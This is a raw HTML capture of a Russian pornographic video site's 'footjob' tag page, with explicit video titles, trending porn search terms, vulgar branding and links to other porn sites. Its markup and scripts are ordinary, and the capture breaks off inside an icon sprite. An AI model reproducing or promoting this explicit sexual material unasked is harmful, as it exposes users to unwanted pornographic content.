

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://huyamba.info/tags/futdjob/
body_size: 16446
content:
<!DOCTYPE html>                 
<html lang="ru">
<head>   
<title>Порно видео и Фото альбомы по тегу: футджоб на ХУЯМБА!</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="description" content="Смотреть полнометражные порно фильмы для взрослых со смыслом и русским переводом онлайн, домашнее секс видео, фото альбомы на Хуямба!"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0,maximum-scale=5.0"/>
<link rel="icon" href="https://huyamba.info/favicon.ico" type="image/x-icon"/>
<link rel="shortcut icon" href="https://huyamba.info/favicon.ico" type="image/x-icon"/>
<link rel="icon" type="image/png" href="/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/svg+xml" href="/favicon.svg" />
<link rel="shortcut icon" href="/favicon.ico" />
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png" />
<meta name="apple-mobile-web-app-title" content="Хуямба" />
<link rel="manifest" href="/site.webmanifest" />
 

  <link href="https://huyamba.info/static/styles/swiper.css?v=2.1" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/select2.css?v=2.1" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/all.css?v=1769321418" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/jquery.fancybox-metal.css?v=2.1" rel="stylesheet" type="text/css"/>

	<script>
		var pageContext = {
															loginUrl: 'https://huyamba.info/login-required/',
			animation: '200'
		};
	</script>

    
			<link href="https://huyamba.info/rss/tags/futdjob/" rel="alternate" type="application/rss+xml"/>
		
      <link rel="canonical" href="https://huyamba.info/tags/futdjob/"/>
    <link rel="alternate" media="only screen and (max-width: 640px)" href="https://ru.huyamba.name/tags/futdjob/"/>
    <meta property="og:url" content="https://huyamba.info/tags/futdjob/"/>
  			<meta property="og:title" content="Порно видео и Фото альбомы по тегу: футджоб на ХУЯМБА!"/>
				<meta property="og:image" content="https://huyamba.info/static/images/logo.svg"/>
	  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="630">
			<meta property="og:description" content="Смотреть полнометражные порно фильмы для взрослых со смыслом и русским переводом онлайн, домашнее секс видео, фото альбомы на Хуямба!"/>
				<meta property="og:type" content="website"/>
		</head>

<body class="dark"> 
  <div class="wrapper">
    <header class="header">
      <div class="container">
        <div class="header-holder">
          <button aria-label="button" class="hamburger" data-attr-hamburger="">
						<svg class="svg-icon">
							<use xlink:href="#icon-menu"></use>
						</svg>
					</button>
          <div class="logo">
            <a href="https://huyamba.info/">
              <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
            </a>
					</div>
          <div class="header-panel">
            <div class="search-frame"> 
              <form class="form form-js" id="search_form" action="https://huyamba.info/search/" method="get" data-url="https://huyamba.info/search/%QUERY%/">
                <div class="wrapped">
                  <input type="text" name="q" placeholder="Поиск" value=""/>
                  <div class="search-dropped videos" data-attr-menu="">
										<button class="button" data-attr-btn="" type="button">
											<svg class="svg-icon video js-main-video">
												<use xlink:href="#icon-video"></use>
											</svg>
                      <svg class="svg-icon js-main-image">
                        <use xlink:href="#icon-image"></use>
                      </svg>
                      <svg class="svg-icon js-main-model">
                        <use xlink:href="#icon-model"></use>
                      </svg>
											<svg class="svg-icon arrow">
												<use xlink:href="#icon-arrow-down"></use>
											</svg>
										</button>
										<div class="search-hidden" data-attr-dropped="">
											<div class="item js-main-video-item active">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-video-second"></use>
													</svg>
													<span>Видео</span>
												</div>
											</div>
											<div class="item js-main-image-item">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-image"></use>
													</svg>
													<span>Фото</span>
												</div>
											</div>
											<div class="item js-main-model-item">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-model"></use>
													</svg>
													<span>Модели</span>
												</div>
											</div>
										</div>
									</div>
                </div>
                <button aria-label="button" class="btn-search" type="submit">
                  <svg class="svg-icon">
                    <use xlink:href="#icon-search"></use>
                  </svg>
                </button>
              </form>
            </div>
            <button aria-label="button" class="action-search" type="button">
							<svg class="svg-icon">
								<use class="search" xlink:href="#icon-search"></use>
								<use class="close" xlink:href="#icon-close"></use>
							</svg>
						</button>
            <div class="navigation-menu">
              <div class="navigation-header">
                  <div class="group-logo">
                    <a href="https://huyamba.info/">
                      <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
                    </a>
                  </div>
                  <button type="button" class="close" data-attr-hamburger-menu="">
                      <svg class="svg-icon">
                          <use xlink:href="#icon-close"></use>
                      </svg>
                  </button>
              </div>
              <ul class="list">
                                
                <li class="item"><a href="https://huyamba.info/"> Главная </a></li>
                <li class="item"><a href="https://huyamba.info/videos/"> Видео </a></li>
                                  <li class="item"><a href="https://huyamba.info/albums/"> Фото </a></li>
                                                  <li class="item"><a href="https://huyamba.info/categories/"> Категории </a></li>
                                <li class="item"><a href="https://huyamba.info/tags/"> Тэги </a></li>
                                  <li class="item"><a href="https://huyamba.info/models/"> Модели </a></li>
                                                  <li class="item"><a href="https://huyamba.info/community/"> Сообщество </a></li>
                                <li class="item hidden">
                    <a href="https://huyamba.info/upload-video/">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-upload"></use>
                        </svg>
                        <span>Видео</span>
                    </a>
                </li>
                <li class="item hidden">
                    <a href="https://huyamba.info/upload-photos/">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-upload"></use>
                        </svg>
                        <span>Фото</span>
                    </a>
                </li>
                <li class="item hidden">
                    <button type="button" class="switcher-mobile" data-attr-switcher="">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-switcher"></use>
                        </svg>
                        <span data-attr-dark="Темная тема" data-attr-light="Светлая тема"></span>
                    </button>
                </li>
              </ul>

              <div class="auth-box">
                  <div class="wrap">
                      <div class="item">
                                                  <a data-href="https://huyamba.info/login-required/" data-fancybox="ajax" class="btn">
                            <svg class="svg-icon">
                                <use xlink:href="#icon-upload"></use>
                            </svg>
                          </a>
                                              </div>
                      <div class="item">
                          <button type="button" class="btn" data-attr-switcher="">
                              <svg class="svg-icon">
                                  <use xlink:href="#icon-switcher"></use>
                              </svg>
                          </button>
                      </div>
                  </div>
                  <div class="user-box" data-attr-menu="">
                                          <button type="button" class="button" data-attr-btn="">
                          <span class="ava second">
                              <svg class="svg-icon">
                                  <use xlink:href="#icon-user"></use>
                              </svg>
                          </span>
                      </button>
                      <div class="auth-drop" data-attr-dropped="">
                        <div class="group">
                            <div class="box">
                                <a data-href="https://huyamba.info/login/" data-fancybox="ajax" id="login" class="auth-button">
                                    <span>Вход</span>
                                </a>
                            </div>
                            <div class="box">
                                <a data-href="https://huyamba.info/signup/" data-fancybox="ajax" id="signup" class="auth-button second">
                                    <span>Регистрация</span>
                                </a>
                            </div>
                        </div>
                      </div>
                                      </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </header>
    <main class="main">
<div class="section">
	<div class="container">
		<section class="section-row" id="list_videos_common_videos_list"> 
				
						  
	    
	<div class="headline 2">  
		<h1 class="title">			Футджоб - Новые порно видео 		</h1>
		
													<div class="wrap-sort">
					<div class="item">
						<div class="dropped" data-attr-menu>
							<button class="btn-sort" data-attr-btn="">
								<span>Новые</span>
								<svg class="svg-icon">
									<use xlink:href="#icon-arrow-down"></use>
								</svg>
							</button>
							<div class="drop-sort" id="list_videos_common_videos_list_sort_list">
																																											<div class="box">
										<a class="link" href="?by=video_viewed">Лучшие</a>
									</div>
																																			<div class="box">
										<a class="link" href="?by=rating">Топовые</a>
									</div>
																																			<div class="box">
										<a class="link" href="?by=duration">Длительные</a>
									</div>
																																			<div class="box">
										<a class="link" href="?by=most_commented">Комментируемые</a>
									</div>
																																			<div class="box">
										<a class="link" href="?by=most_favourited">Избранные</a>
									</div>
																								</div>
						</div>
					</div>
					
					
									</div>
						</div>

<div class="main-flex" id="list_videos_common_videos_list_items">
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/8681/" title="Секс-файлы: мрачная XXX-пародия с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/8000/8681/426x240/24.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/8000/8681/650x366/24.jpg" alt="Секс-файлы: мрачная XXX-пародия с русским переводом"  data-preview="https://huyamba.info/get_file/1/fe7e5e48fcb8e6e9ac6a835bfc452c31/8000/8681/8681.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8681" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8681" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					2:12:49
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Секс-файлы: мрачная XXX-пародия с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>57K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>2 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>82%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/3487/" title="Молоденькая студентка с красивыми нежными ножками" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/3000/3487/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/3000/3487/650x366/7.jpg" alt="Молоденькая студентка с красивыми нежными ножками"  data-preview="https://huyamba.info/get_file/1/4f2ca490065380afdf8c7dc488082817/3000/3487/3487.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="3487" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="3487" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					26:09
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Молоденькая студентка с красивыми нежными ножками</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>38K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>10 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>61%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
	</div></section>

	<a class="more-new" href="https://huyamba.info/tags/futdjob/videos/">Смотреть еще</a>
	</div> 
</div>

<div class="section">
	<div class="container">
		<section class="section-row" id="list_albums_common_albums_list">
						   
	<div class="headline">
		<h2 class="title">			Футджоб - Новые порно фото альбомы 		</h2>
		
																		<div class="wrap-sort">
						<div class="item">
							<div class="dropped" data-attr-menu="">
								<button class="btn-sort" data-attr-btn="">
									<span>Новые</span>
									<svg class="svg-icon">
										<use xlink:href="#icon-arrow-down"></use>
									</svg>
								</button>
								<div class="drop-sort" data-attr-dropped="" id="list_albums_common_albums_list_sort_list">
																																																	<div class="box">
												<a class="link" href="?by=album_viewed">Лучшие</a>
											</div>
																																								<div class="box">
												<a class="link" href="?by=rating">Топовые</a>
											</div>
																																								<div class="box">
												<a class="link" href="?by=most_commented">Комментируемые</a>
											</div>
																																								<div class="box">
												<a class="link" href="?by=most_favourited">Избранные</a>
											</div>
																											</div>
							</div>
						</div>

							
											</div>
				
										</div>

<div class="second-flex" id="list_albums_common_albums_list_items">
        <div class="empty-content">Данный список пуст.</div>
    </div></section>

		<a class="more-new" href="https://huyamba.info/tags/futdjob/albums/">Смотреть еще</a>
	</div>
</div>	 

 
<div class="section"> 
    <div class="container">
	    <h2 class="title">
            Порно тренды
        </h2>
        <div id="search_results_popular_searches" class="media-info__buttons 111">
                            <a class="tag" href="/search/учитель-физиологии/">
                    учитель физиологии
                </a>
                            <a class="tag" href="/search/hannah-harper/">
                    hannah harper
                </a>
                            <a class="tag" href="/search/osa-lovely/">
                    osa lovely
                </a>
                            <a class="tag" href="/search/толстяк-ебет/">
                    толстяк ебет
                </a>
                            <a class="tag" href="/search/ретро-толстушки/">
                    ретро толстушки
                </a>
                            <a class="tag" href="/search/общественный/">
                    общественный
                </a>
                            <a class="tag" href="/search/анал-очень-больно-подборки/">
                    анал очень больно подборки
                </a>
                            <a class="tag" href="/search/voyeur-houese-elon-claudia/">
                    voyeur houese elon claudia
                </a>
                            <a class="tag" href="/search/нина-хартли/">
                    нина хартли
                </a>
                            <a class="tag" href="/search/jessica-bangkok/">
                    jessica bangkok
                </a>
                            <a class="tag" href="/search/на-курорте/">
                    на курорте
                </a>
                            <a class="tag" href="/search/секс-лежа-лицом-к-лицу/">
                    секс лежа лицом к лицу
                </a>
                    </div>
    </div>
</div>

    </main>        
    <footer class="footer">     
      <div class="section">   
        <div class="container"> 
          <div class="footer-inner">  
            <div class="row">
              <div class="about">
                
У нас уже <a href="https://huyamba.info/albums/">13139 порно фото</a>, 4936.7 часов <a href="https://huyamba.info/videos/">HD порно видео</a> и 3464 <a href="https://huyamba.info/models/">профилей секс моделей</a>
              </div>
            </div>
            <div class="row">
              <div class="holder">
                <div class="footer-logo">
                  <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
                </div>
                <div class="footer-wrap">
                  <ul class="list">
                    <li class="item">
                      <a href="https://huyamba.info/">Главная</a>
                    </li>
                    <li class="item">
                      <a href="https://onlinetube.tv/">OnlineTube</a>
                    </li>
                    <li class="item">
                      <a href="https://pornoreka.tv/">PornoReka</a>
                    </li>
                    <li class="item">
                      <a href="https://theporndude.com/ru" rel="nofollow">ThePornDude</a>
                    </li>
                    <li class="item">
                      <a href="https://huyamba.info/videos/">Видео</a>
                    </li>
                                          <li class="item">
                        <a href="https://huyamba.info/albums/">Фото</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/models/">Модели</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/categories/">Категории</a>
                      </li>
                                                              <li class="item">
                        <a data-href="https://huyamba.info/login/" data-fancybox="ajax">Вход</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/terms/">Правила</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/dmca/">DMCA</a>
                      </li>
                                        <li class="item">
                      <a href="https://huyamba.info/privacy/">Политика конфиденциальности</a>
                    </li>
                  </ul>
                  <div class="copyright">
                    © 2005-2026 Хуямба. Все права защищены. Все видео и фото адаптированы для просмотра на мобильных устройствах.
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </footer>
  </div>
  <script src="https://huyamba.info/static/js/main.deps.js?v=1769321418"></script>
  <script src="https://huyamba.info/static/js/custom.js?v=1769321418"></script>
  <script src="https://huyamba.info/static/js/assets.js?v=1"></script>
  <script src="https://huyamba.info/static/js/main.js?v=v=1769321418"></script>
    <script>
    $.blockUI.defaults.overlayCSS = {cursor: 'wait'};
          $.Autocomplete.defaults.minChars = 3;
      $.Autocomplete.defaults.deferRequestBy = 100;
      $.Autocomplete.defaults.serviceUrl = 'https://huyamba.info/suggest/';
              $.Autocomplete.defaults.groupBy = 'type';
            </script>
    <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
      <defs>
          <symbol id="icon-breakdowns" viewBox="0 0 16 16">
              <g clip-path="url(#clip0_279_1864)">
                <path d="M2.25 0C1.00934 0 0 1.00934 0 2.25C0 3.49066 1.00934 4.5 2.25 4.5C3.49066 4.5 4.5 3.49066 4.5 2.25C4.5 1.00934 3.49066 0 2.25 0ZM2.25 3.5C1.56075 3.5 1 2.93925 1 2.25C1 1.56075 1.56075 1 2.25 1C2.93925 1 3.5 1.56075 3.5 2.25C3.5 2.93925 2.93925 3.5 2.25 3.5Z" />
                <path d="M2.25 5.75C1.00934 5.75 0 6.75934 0 8C0 9.24066 1.00934 10.25 2.25 10.25C3.49066 10.25 4.5 9.24066 4.5 8C4.5 6.75934 3.49066 5.75 2.25 5.75ZM2.25 9.25C1.56075 9.25 1 8.68925 1 8C1 7.31075 1.56075 6.75 2.25 6.75C2.93925 6.75 3.5 7.31075 3.5 8C3.5 8.68925 2.93925 9.25 2.25 9.25Z" />
                <path d="M2.25 11.5C1.00934 11.5 0 12.5093 0 13.75C0 14.9907 1.00934 16 2.25 16C3.49066 16 4.5 14.9907 4.5 13.75C4.5 12.5093 3.49066 11.5 2.25 11.5ZM2.25 15C1.56075 15 1 14.4392 1 13.75C1 13.0608 1.56075 12.5 2.25 12.5C2.93925 12.5 3.5 13.0608 3.5 13.75C3.5 14.4392 2.93925 15 2.25 15Z" />
                <path d="M7.75 4.5H13.75C14.9907 4.5 16 3.49066 16 2.25C16 1.00934 14.9907 0 13.75 0H7.75C6.50934 0 5.5 1.00934 5.5 2.25C5.5 3.49066 6.50934 4.5 7.75 4.5ZM7.75 1H13.75C14.4392 1 15 1.56075 15 2.25C15 2.93925 14.4392 3.5 13.75 3.5H7.75C7.06075 3.5 6.5 2.93925 6.5 2.25C6.5 1.56075 7.06075 1 7.75 1Z" />
                <path d="M13.75 5.75H7.75C6.50934 5.75 5.5 6.75934 5.5 8C5.5 9.24066 6.50934 10.25 7.75 10.25H13.75C14.9907 10.25 16 9.24066 16 8C16 6.75934 14.9907 5.75 13.75 5.75ZM13.75 9.25H7.75C7.06075 9.25 6.5 8.68925 6.5 8C6.5 7.31075 7.06075 6.75 7.75 6.75H13.75C14.4392 6.75 15 7.31075 15 8C15 8.68925 14.4392 9.25 13.75 9.25Z" />
                <path d="M13.75 11.5H7.75C6.50934 11.5 5.5 12.5093 5.5 13.75C5.5 14.9907 6.50934 16 7.75 16H13.75C14.9907 16 16 14.9907 16 13.75C16 12.5093 14.9907 11.5 13.75 11.5ZM13.75 15H7.75C7.06075 15 6.5 14.4392 6.5 13.75C6.5 13.0608 7.06075 12.5 7.75 12.5H13.75C14.4392 12.5 15 13.0608 15 13.75C15 14.4392 14.4392 15 13.75 15Z" />
              </g>
              <defs>
                <clipPath id="clip0_279_1864">
                  <rect width="16" height="16" />
                </clipPath>
              </defs>
          </symbol>
          <symbol id="icon-smile" viewBox="0 0 33 33"> 
              <rect width="32" height="32" transform="translate(0.399902 0.92981)"/>
              <circle cx="16.4001" cy="16.9297" r="12.8" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
              <path d="M23.6002 16.1297C23.6002 20.1062 20.3766 23.3297 16.4002 23.3297C12.4237 23.3297 9.2002 20.1062 9.2002 16.1297" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
              <ellipse cx="13.3999" cy="14.1297" rx="1" ry="2"/>
              <ellipse cx="19.7998" cy="14.1297" rx="1" ry="2"/>
          </symbol>
          <symbol id="icon-arrow-down" viewBox="0 0 32 32">
              <path d="M31.488 8.129l-1.048-1.056c-0.33-0.33-0.769-0.511-1.238-0.511s-0.908 0.182-1.238 0.511l-11.957 11.958-11.971-11.971c-0.329-0.33-0.769-0.511-1.238-0.511s-0.909 0.181-1.238 0.511l-1.048 1.049c-0.683 0.682-0.683 1.793 0 2.475l14.253 14.304c0.329 0.329 0.768 0.561 1.241 0.561h0.005c0.469 0 0.908-0.232 1.237-0.561l14.24-14.265c0.33-0.329 0.511-0.782 0.512-1.25s-0.182-0.915-0.512-1.244z"></path>
          </symbol>
          <symbol id="icon-arrow-left" viewBox="0 0 32 32">
              <path d="M23.871 31.488l1.056-1.048c0.33-0.33 0.511-0.769 0.511-1.238s-0.182-0.908-0.511-1.238l-11.958-11.957 11.971-11.971c0.33-0.329 0.511-0.769 0.511-1.238s-0.181-0.909-0.511-1.238l-1.049-1.048c-0.682-0.683-1.793-0.683-2.476 0l-14.304 14.253c-0.329 0.329-0.561 0.768-0.561 1.241v0.005c0 0.469 0.232 0.908 0.561 1.237l14.265 14.24c0.329 0.33 0.782 0.511 1.25 0.512s0.915-0.181 1.244-0.512z"></path>
          </symbol>
          <symbol id="icon-arrow-right" viewBox="0 0 32 32">
              <path d="M8.129 0.511l-1.055 1.048c-0.33 0.33-0.511 0.769-0.511 1.238s0.182 0.908 0.511 1.238l11.958 11.957-11.971 11.971c-0.33 0.329-0.511 0.769-0.511 1.238s0.181 0.909 0.511 1.238l1.049 1.048c0.682 0.683 1.793 0.683 2.475 0l14.304-14.253c0.329-0.329 0.561-0.768 0.561-1.241v-0.005c0-0.469-0.232-0.908-0.561-1.237l-14.265-14.24c-0.329-0.33-0.782-0.511-1.25-0.511s-0.915 0.182-1.244 0.511z"></path>
          </symbol>
          <symbol id="icon-calendar" viewBox="0 0 32 32">
              <path d="M8.615 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c-0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M8.615 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c-0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M23.385 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M23.385 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M4.406 32h23.188c1.754 0 3.175-1.422 3.175-3.175v-21.957c0-1.754-1.422-3.175-3.175-3.175h-1.748v1.846c0 1.36-1.102 2.462-2.462 2.462s-2.462-1.102-2.462-2.462v-1.846h-9.846v1.846c0 1.36-1.102 2.462-2.461 2.462s-2.462-1.102-2.462-2.462v-1.846h-1.748c-1.754 0-3.175 1.422-3.175 3.175v21.957c0 1.754 1.422 3.175 3.175 3.175v0zM22.462 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM15.692 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM8.923 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538z"></path>
              <path d="M4.406 32h23.188c1.754 0 3.175-1.422 3.175-3.175v-21.957c0-1.754-1.422-3.175-3.175-3.175h-1.748v1.846c0 1.36-1.102 2.462-2.462 2.462s-2.462-1.102-2.462-2.462v-1.846h-9.846v1.846c0 1.36-1.102 2.462-2.461 2.462s-2.462-1.102-2.462-2.462v-1.846h-1.748c-1.754 0-3.175 1.422-3.175 3.175v21.957c0 1.754 1.422 3.175 3.175 3.175v0zM22.462 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM15.692 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM8.923 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538z"></path>
          </symbol>
          <symbol id="icon-categories" viewBox="0 0 32 32">
              <path d="M2.667 14.4c-1.473 0-2.667-1.194-2.667-2.667v-9.067c0-1.473 1.194-2.667 2.667-2.667h9.067c1.473 0 2.667 1.194 2.667 2.667v9.067c0 1.473-1.194 2.667-2.667 2.667h-9.067zM0 20.267c0-1.473 1.194-2.667 2.667-2.667h9.067c1.473 0 2.667 1.194 2.667 2.667v9.067c0 1.473-1.194 2.667-2.667 2.667h-9.067c-1.473 0-2.667-1.194-2.667-2.667v-9.067zM20.267 0c-1.473 0-2.667 1.194-2.667 2.667v9.067c0 1.473 1.194 2.667 2.667 2.667h9.067c1.473 0 2.667-1.194 2.667-2.667v-9.067c0-1.473-1.194-2.667-2.667-2.667h-9.067zM20.267 32c-1.473 0-2.667-1.194-2.667-2.667v-9.067c0-1.473 1.194-2.667 2.667-2.667h9.067c1.473 0 2.667 1.194 2.667 2.667v9.067c0 1.473-1.194 2.667-2.667 2.667h-9.067z"></path>
          </symbol>
          <symbol id="icon-chat" viewBox="0 0 32 32">
